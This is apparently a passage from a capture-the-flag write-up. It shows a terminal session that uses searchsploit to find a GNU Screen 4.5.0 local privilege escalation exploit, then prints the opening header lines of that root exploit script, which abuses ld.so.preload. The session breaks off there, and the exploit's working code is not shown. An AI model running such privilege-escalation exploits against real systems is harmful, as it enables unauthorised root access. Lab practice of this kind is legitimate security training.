 → koth-food-ctf searchsploit screen 4.5
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation ( | linux/local/41152.txt
---------------------------------------------- ---------------------------------
Shellcodes: No Results
→ koth-food-ctf locate linux/local/41154.sh
/usr/share/exploitdb/exploits/linux/local/41154.sh
→ koth-food-ctf cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"